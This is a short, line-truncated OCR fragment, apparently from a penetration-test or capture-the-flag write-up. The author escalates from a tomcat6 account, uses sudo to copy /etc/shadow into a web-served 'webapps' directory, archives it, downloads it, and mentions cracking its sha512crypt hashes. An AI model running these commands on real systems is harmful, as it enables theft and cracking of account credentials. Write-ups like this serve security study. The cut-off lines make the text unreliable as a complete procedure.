
of the /etc/shadow file with
could be read as tomcat6.
sudo cp /etc/shadow ./web
sudo tar cf ./webapps/cmd
./webapps/cmd/shadow
I downloaded the shadow fil
The hash is sha512crypt whic
cracking speeds on so it to